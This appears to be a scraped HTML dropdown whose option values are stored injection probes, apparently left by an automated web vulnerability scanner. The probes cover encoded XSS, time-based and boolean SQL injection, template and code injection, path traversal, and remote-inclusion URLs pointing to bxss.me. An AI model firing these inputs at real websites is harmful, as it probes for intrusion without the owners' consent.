                                    <option value="14088">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%50%4D%58%56%289382%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14087">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%77%61%6C%28%39%30%30%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14086">Mr.\u003CScRiPt\Bp17(9528)\u003C/sCripT\u003E</option>
                                    <option value="14085">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14084">dfb__${98991*97996}__::.x</option>
                                    <option value="14083">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%70%31%37%289840%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14082">Mr.&amp;lt;ScRiPt&amp;gt;YTzo(9974)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14081">dfb__${98991*97996}__::.x</option>
                                    <option value="14080">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6E%74%6D%4E%28%39%36%38%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14079">dfb[[${98991*97996}]]xca</option>
                                    <option value="14078">Mr.\u003CScRiPt\YTzo(9152)\u003C/sCripT\u003E</option>
                                    <option value="14077">dfb[[${98991*97996}]]xca</option>
                                    <option value="14076">dfb{{98991*97996}}xca</option>
                                    <option value="14075">dfb{{98991*97996}}xca</option>
                                    <option value="14074">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%59%54%7A%6F%289860%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14073">bfgx2980%C0%BEz1%C0%BCz2a%90bcxhjl2980</option>
                                    <option value="14072">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%52%71%7A%33%28%39%34%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14071">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%70%31%37%28%39%38%35%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14070">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14069">bfgx7596%C0%BEz1%C0%BCz2a%90bcxhjl7596</option>
                                    <option value="14068">bfg4849%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4849</option>
                                    <option value="14067">Mr.9368968</option>
                                    <option value="14066">dfb__${98991*97996}__::.x</option>
                                    <option value="14065">bfg5698%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5698</option>
                                    <option value="14064">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14063">dfb[[${98991*97996}]]xca</option>
                                    <option value="14062">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%50%4D%58%56%28%39%31%34%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14061">dfb__${98991*97996}__::.x</option>
                                    <option value="14060">Mr.9936565</option>
                                    <option value="14059">dfb[[${98991*97996}]]xca</option>
                                    <option value="14058">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%59%54%7A%6F%28%39%31%35%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14057">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14056">dfb{{98991*97996}}xca</option>
                                    <option value="14054">bfgx7628%C0%BEz1%C0%BCz2a%90bcxhjl7628</option>
                                    <option value="14055">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14053">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14052">dfb__${98991*97996}__::.x</option>
                                    <option value="14051">dfb{{98991*97996}}xca</option>
                                    <option value="14050">dfb[[${98991*97996}]]xca</option>
                                    <option value="14049">dfb{{98991*97996}}xca</option>
                                    <option value="14048">dfb__${98991*97996}__::.x</option>
                                    <option value="14047">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14046">dfb__${98991*97996}__::.x</option>
                                    <option value="14045">bfgx5886%C0%BEz1%C0%BCz2a%90bcxhjl5886</option>
                                    <option value="14044">dfb[[${98991*97996}]]xca</option>
                                    <option value="14043">dfb{{98991*97996}}xca</option>
                                    <option value="14042">bfgx3321%C0%BEz1%C0%BCz2a%90bcxhjl3321</option>
                                    <option value="14041">bfg9175%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9175</option>
                                    <option value="14040">bfg3336%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3336</option>
                                    <option value="14039">bfgx4140%C0%BEz1%C0%BCz2a%90bcxhjl4140</option>
                                    <option value="14038">Mr.9548507</option>
                                    <option value="14037">dfb[[${98991*97996}]]xca</option>
                                    <option value="14036">dfb{{98991*97996}}xca</option>
                                    <option value="14035">bfg5904%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5904</option>
                                    <option value="14034">dfb__${98991*97996}__::.x</option>
                                    <option value="14033">dfb[[${98991*97996}]]xca</option>
                                    <option value="14032">bfg7154%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7154</option>
                                    <option value="14031">bfgx9845%C0%BEz1%C0%BCz2a%90bcxhjl9845</option>
                                    <option value="14030">dfb{{98991*97996}}xca</option>
                                    <option value="14029">bfg10926%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10926</option>
                                    <option value="14028">Mr.</option>
                                    <option value="14027">Mr.9071340</option>
                                    <option value="14026">Mr.9739583</option>
                                    <option value="14025">bfgx2020%C0%BEz1%C0%BCz2a%90bcxhjl2020</option>
                                    <option value="14024">Mr.9213171</option>
                                    <option value="14023">bfg5634%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5634</option>
                                    <option value="14022">Mr.9718241</option>
                                    <option value="14021">Mr.9563844</option>
                                    <option value="14020">Mr.</option>
                                    <option value="14019">(select 198766*667891 from DUAL)</option>
                                    <option value="14018">(select 198766*667891)</option>
                                    <option value="14017">@@JtYYn</option>
                                    <option value="14016">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14015">Mr.&#39;&quot;</option>
                                    <option value="14014">Mr.</option>
                                    <option value="14013">Mr.</option>
                                    <option value="14012">Mr.</option>
                                    <option value="14011">Mr.&quot;||sleep(27*1000)*spgmnp||&quot;</option>
                                    <option value="14010">Mr.&#39;||sleep(27*1000)*yzizkq||&#39;</option>
                                    <option value="14009">Mr.&quot;&amp;&amp;sleep(27*1000)*idhgsz&amp;&amp;&quot;</option>
                                    <option value="14008">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14007">Mr.&#39;&amp;&amp;sleep(27*1000)*iokezi&amp;&amp;&#39;</option>
                                    <option value="14006">&#39;&quot;()</option>
                                    <option value="14005">bxss.me/t/xss.html?%00</option>
                                    <option value="14004">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14003">Mr.</option>
                                    <option value="14002">&#39;&quot;</option>
                                    <option value="14001">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14000">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13999">)</option>
                                    <option value="13998">Mr.</option>
                                    <option value="13997">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13996">Http://bxss.me/t/fit.txt</option>
                                    <option value="13995">bxss.me</option>
                                    <option value="13994">/etc/shells</option>
                                    <option value="13993">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13992">-1&quot; OR 5*5=26 or &quot;QOZY1IGF&quot;=&quot;</option>
                                    <option value="13991">-1&quot; OR 5*5=25 or &quot;QOZY1IGF&quot;=&quot;</option>
                                    <option value="13990">Mr.</option>
                                    <option value="13989">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13988">+response.write(9363177*9502445)&#39;</option>
                                    <option value="13987">Mr.</option>
                                    <option value="13986">&lt;% response.write(9363177*9502445) %&gt;</option>
                                    <option value="13985">../Mr.</option>
                                    <option value="13984">expr 9000563658 - 953091</option>
                                    <option value="13983">Mr.</option>
                                    <option value="13982">&quot;+response.write(9363177*9502445)+&quot;</option>
                                    <option value="13981">&#39;+response.write(9363177*9502445)+&#39;</option>
                                    <option value="13980">response.write(9363177*9502445)</option>
                                    <option value="13979">1DTK2TMZA0</option>
                                    <option value="13978">Mr.</option>
                                    <option value="13977">Mr.&amp;lt;ScRiPt&amp;gt;ebMG(9693)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13976">Mr.\u003CScRiPt\ebMG(9193)\u003C/sCripT\u003E</option>
                                    <option value="13975">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%65%62%4D%47%289984%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13974">Mr.&amp;lt;ScRiPt&amp;gt;LWLw(9440)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13973">Mr.\u003CScRiPt\LWLw(9763)\u003C/sCripT\u003E</option>
                                    <option value="13972">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%57%4C%77%289831%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13971">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%65%62%4D%47%28%39%31%30%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13970">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%57%4C%77%28%39%31%31%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13969">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13968">dfb__${98991*97996}__::.x</option>
                                    <option value="13967">dfb[[${98991*97996}]]xca</option>
                                    <option value="13966">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13965">dfb{{98991*97996}}xca</option>
                                    <option value="13964">Mr.&amp;lt;ScRiPt&amp;gt;LGKe(9634)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13963">Mr.\u003CScRiPt\LGKe(9702)\u003C/sCripT\u003E</option>
                                    <option value="13962">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%47%4B%65%289723%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13961">Mr.&amp;lt;ScRiPt&amp;gt;92KQ(9031)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13960">Mr.\u003CScRiPt\92KQ(9834)\u003C/sCripT\u003E</option>
                                    <option value="13959">dfb__${98991*97996}__::.x</option>
                                    <option value="13958">bfgx10686%C0%BEz1%C0%BCz2a%90bcxhjl10686</option>
                                    <option value="13957">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%39%32%4B%51%289065%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13956">dfb[[${98991*97996}]]xca</option>
                                    <option value="13955">dfb{{98991*97996}}xca</option>
                                    <option value="13954">bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689</option>
                                    <option value="13953">bfgx8083%C0%BEz1%C0%BCz2a%90bcxhjl8083</option>
                                    <option value="13952">bfg3113%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3113</option>
                                    <option value="13951">Mr.9941441</option>
                                    <option value="13950">Mr.9432644</option>
                                    <option value="13949">Mr.</option>
                                    <option value="13948">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%39%32%4B%51%28%39%33%37%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13947">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%47%4B%65%28%39%31%36%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13946">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13945">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13944">dfb__${98991*97996}__::.x</option>
                                    <option value="13943">dfb__${98991*97996}__::.x</option>
                                    <option value="13942">dfb[[${98991*97996}]]xca</option>
                                    <option value="13941">dfb{{98991*97996}}xca</option>
                                    <option value="13940">dfb[[${98991*97996}]]xca</option>
                                    <option value="13939">dfb{{98991*97996}}xca</option>
                                    <option value="13938">bfgx3070%C0%BEz1%C0%BCz2a%90bcxhjl3070</option>
                                    <option value="13937">bfgx2802%C0%BEz1%C0%BCz2a%90bcxhjl2802</option>
                                    <option value="13936">bfg1362%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1362</option>
                                    <option value="13935">Mr.9692880</option>
                                    <option value="13934">Mr.&amp;lt;ScRiPt&amp;gt;I8gs(9055)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13933">bfg9648%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9648</option>
                                    <option value="13932">Mr.&amp;lt;ScRiPt&amp;gt;4lu6(9112)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13931">Mr.\u003CScRiPt\4lu6(9299)\u003C/sCripT\u003E</option>
                                    <option value="13930">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%34%6C%75%36%289129%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13929">Mr.&amp;lt;ScRiPt&amp;gt;AvEn(9328)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13928">Mr.\u003CScRiPt\AvEn(9045)\u003C/sCripT\u003E</option>
                                    <option value="13927">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%76%45%6E%289207%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13926">Mr.&amp;lt;ScRiPt&amp;gt;aufT(9657)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13925">Mr.\u003CScRiPt\I8gs(9021)\u003C/sCripT\u003E</option>
                                    <option value="13924">Mr.9864890</option>
                                    <option value="13923">Mr.\u003CScRiPt\aufT(9607)\u003C/sCripT\u003E</option>
                                    <option value="13922">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%34%6C%75%36%28%39%39%33%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13921">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%49%38%67%73%289141%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13920">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%75%66%54%289194%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13919">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%76%45%6E%28%39%34%31%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13918">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13917">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%49%38%67%73%28%39%31%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13916">dfb__${98991*97996}__::.x</option>
                                    <option value="13915">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%75%66%54%28%39%33%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13914">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13913">dfb__${98991*97996}__::.x</option>
                                    <option value="13912">dfb[[${98991*97996}]]xca</option>
                                    <option value="13911">dfb[[${98991*97996}]]xca</option>
                                    <option value="13910">dfb{{98991*97996}}xca</option>
                                    <option value="13909">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13908">dfb__${98991*97996}__::.x</option>
                                    <option value="13907">dfb[[${98991*97996}]]xca</option>
                                    <option value="13906">dfb{{98991*97996}}xca</option>
                                    <option value="13905">dfb{{98991*97996}}xca</option>
                                    <option value="13904">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13903">dfb__${98991*97996}__::.x</option>
                                    <option value="13902">bfgx7694%C0%BEz1%C0%BCz2a%90bcxhjl7694</option>
                                    <option value="13901">bfg9773%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9773</option>
                                    <option value="13900">dfb[[${98991*97996}]]xca</option>
                                    <option value="13899">dfb{{98991*97996}}xca</option>
                                    <option value="13898">bfgx8911%C0%BEz1%C0%BCz2a%90bcxhjl8911</option>
                                    <option value="13897">Mr.9262762</option>
                                    <option value="13896">bfgx9774%C0%BEz1%C0%BCz2a%90bcxhjl9774</option>
                                    <option value="13895">bfg4169%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4169</option>
                                    <option value="13894">bfgx6411%C0%BEz1%C0%BCz2a%90bcxhjl6411</option>
                                    <option value="13893">bfg4671%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4671</option>
                                    <option value="13892">Mr.9207945</option>
                                    <option value="13891">bfg8368%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8368</option>
                                    <option value="13890">Mr.9166590</option>
                                    <option value="13889">Mr.9182751</option>
                                    <option value="13888">Mr.</option>
                                    <option value="13887">Mr.</option>
                                    <option value="13886">Mr.</option>
                                    <option value="13885">Mr.</option>
                                    <option value="13884">Mr.</option>
                                    <option value="13883">Mr.</option>
                                    <option value="13882">Mr.</option>
                                    <option value="13881">(select 198766*667891 from DUAL)</option>
                                    <option value="13880">(select 198766*667891)</option>
                                    <option value="13879">@@MX2Tp</option>
                                    <option value="13878">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13877">Mr.&#39;&quot;</option>
                                    <option value="13876">Mr.</option>
                                    <option value="13875">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13874">Mr.</option>
                                    <option value="13873">Mr.</option>
                                    <option value="13872">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13871">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13870">&#39;&quot;</option>
                                    <option value="13869">-1&quot; OR 5*5=26 or &quot;vyNVjbmB&quot;=&quot;</option>
                                    <option value="13868">-1&quot; OR 5*5=25 or &quot;vyNVjbmB&quot;=&quot;</option>
                                    <option value="13867">Mr.</option>
                                    <option value="13866">Mr.</option>
                                    <option value="13865">bxss.me/t/xss.html?%00</option>
                                    <option value="13864">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13863">Mr.</option>
                                    <option value="13862">Mr.&quot;||sleep(27*1000)*dkpjby||&quot;</option>
                                    <option value="13861">Mr.&#39;||sleep(27*1000)*sgkdbu||&#39;</option>
                                    <option value="13860">Mr.</option>
                                    <option value="13859">Mr.&quot;&amp;&amp;sleep(27*1000)*zjfvzu&amp;&amp;&quot;</option>
                                    <option value="13858">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13857">Mr.&#39;&amp;&amp;sleep(27*1000)*jkwsby&amp;&amp;&#39;</option>
                                    <option value="13856">Http://bxss.me/t/fit.txt</option>
                                    <option value="13855">&#39;&quot;()</option>
                                    <option value="13854">bxss.me</option>
                                    <option value="13853">Mr.</option>
                                    <option value="13852">Mr.</option>
                                    <option value="13851">)</option>
                                    <option value="13850">/etc/shells</option>
                                    <option value="13849">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13848">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13847">+response.write(9739885*9825724)&#39;</option>
                                    <option value="13846">&lt;% response.write(9739885*9825724) %&gt;</option>
                                    <option value="13845">Mr.&amp;lt;ScRiPt&amp;gt;zcNq(9587)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13844">&quot;+response.write(9739885*9825724)+&quot;</option>
                                    <option value="13843">&#39;+response.write(9739885*9825724)+&#39;</option>
                                    <option value="13842">../Mr.</option>
                                    <option value="13841">Mr.</option>
                                    <option value="13840">Mr.\u003CScRiPt\zcNq(9784)\u003C/sCripT\u003E</option>
                                    <option value="13839">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%7A%63%4E%71%289766%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13838">expr 9000348166 - 962893</option>
                                    <option value="13837">response.write(9739885*9825724)</option>
                                    <option value="13836">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%7A%63%4E%71%28%39%39%38%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13835">Mr.&amp;lt;ScRiPt&amp;gt;bvZX(9093)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13834">Mr.\u003CScRiPt\bvZX(9292)\u003C/sCripT\u003E</option>
                                    <option value="13833">Mr.&amp;lt;ScRiPt&amp;gt;XAYS(9854)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13832">1CF2PYKI50</option>
                                    <option value="13831">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%62%76%5A%58%289106%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13830">Mr.</option>
                                    <option value="13829">Mr.</option>
                                    <option value="13828">Mr.\u003CScRiPt\XAYS(9026)\u003C/sCripT\u003E</option>
                                    <option value="13827">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%41%59%53%289658%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13826">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13825">Mr.&amp;lt;ScRiPt&amp;gt;lsym(9869)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13824">Mr.\u003CScRiPt\lsym(9095)\u003C/sCripT\u003E</option>
                                    <option value="13823">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%62%76%5A%58%28%39%38%37%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13822">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%73%79%6D%289431%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13821">Mr.&amp;lt;ScRiPt&amp;gt;6Fkl(9485)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13820">dfb__${98991*97996}__::.x</option>
                                    <option value="13819">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%41%59%53%28%39%33%31%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13818">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%73%79%6D%28%39%36%33%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13817">dfb[[${98991*97996}]]xca</option>
                                    <option value="13816">dfb{{98991*97996}}xca</option>
                                    <option value="13815">Mr.&amp;lt;ScRiPt&amp;gt;sPXR(9017)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13814">Mr.&amp;lt;ScRiPt&amp;gt;3MNX(9662)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13813">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13812">Mr.\u003CScRiPt\6Fkl(9299)\u003C/sCripT\u003E</option>
                                    <option value="13811">Mr.\u003CScRiPt\3MNX(9691)\u003C/sCripT\u003E</option>
                                    <option value="13810">dfb__${98991*97996}__::.x</option>
                                    <option value="13809">dfb[[${98991*97996}]]xca</option>
                                    <option value="13808">Mr.\u003CScRiPt\sPXR(9337)\u003C/sCripT\u003E</option>
                                    <option value="13807">bfgx3428%C0%BEz1%C0%BCz2a%90bcxhjl3428</option>
                                    <option value="13806">bfg4166%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4166</option>
                                    <option value="13805">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%50%58%52%289410%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13804">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13803">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%33%4D%4E%58%289131%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13802">dfb__${98991*97996}__::.x</option>
                                    <option value="13801">dfb{{98991*97996}}xca</option>
                                    <option value="13800">dfb[[${98991*97996}]]xca</option>
                                    <option value="13799">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13798">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%36%46%6B%6C%289015%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13797">Mr.9280972</option>
                                    <option value="13796">dfb__${98991*97996}__::.x</option>
                                    <option value="13795">dfb{{98991*97996}}xca</option>
                                    <option value="13794">dfb[[${98991*97996}]]xca</option>
                                    <option value="13793">dfb{{98991*97996}}xca</option>
                                    <option value="13792">bfgx4657%C0%BEz1%C0%BCz2a%90bcxhjl4657</option>
                                    <option value="13791">bfg7408%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7408</option>
                                    <option value="13790">bfgx4661%C0%BEz1%C0%BCz2a%90bcxhjl4661</option>
                                    <option value="13789">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%36%46%6B%6C%28%39%38%39%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13788">bfg10562%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10562</option>
                                    <option value="13787">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%50%58%52%28%39%30%33%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13786">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%33%4D%4E%58%28%39%30%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13785">bfgx8542%C0%BEz1%C0%BCz2a%90bcxhjl8542</option>
                                    <option value="13784">Mr.9623699</option>
                                    <option value="13783">Mr.9484072</option>
                                    <option value="13782">bfg8305%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8305</option>
                                    <option value="13781">Mr.9780257</option>
                                    <option value="13780">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13779">dfb__${98991*97996}__::.x</option>
                                    <option value="13778">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13777">dfb[[${98991*97996}]]xca</option>
                                    <option value="13776">dfb__${98991*97996}__::.x</option>
                                    <option value="13775">dfb{{98991*97996}}xca</option>
                                    <option value="13774">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13773">dfb[[${98991*97996}]]xca</option>
                                    <option value="13772">dfb__${98991*97996}__::.x</option>
                                    <option value="13771">dfb{{98991*97996}}xca</option>
                                    <option value="13770">dfb[[${98991*97996}]]xca</option>
                                    <option value="13769">dfb{{98991*97996}}xca</option>
                                    <option value="13768">bfgx4912%C0%BEz1%C0%BCz2a%90bcxhjl4912</option>
                                    <option value="13767">bfgx9048%C0%BEz1%C0%BCz2a%90bcxhjl9048</option>
                                    <option value="13766">bfg6014%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6014</option>
                                    <option value="13765">bfg5270%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5270</option>
                                    <option value="13764">Mr.9695866</option>
                                    <option value="13763">bfgx5594%C0%BEz1%C0%BCz2a%90bcxhjl5594</option>
